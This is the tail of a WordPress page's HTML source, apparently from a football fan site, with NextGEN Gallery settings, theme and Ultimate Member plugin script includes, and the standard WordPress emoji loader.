galleries.gallery_26033c3437237a44e6f907cef563214e = {"__defaults_set":null,"ID":"26033c3437237a44e6f907cef563214e","album_ids":[],"container_ids":["27"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"26033c3437237a44e6f907cef563214e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_26033c3437237a44e6f907cef563214e.wordpress_page_root = "http:\/\/borussen-mission.de\/raute-1";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"769ccfcc01"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
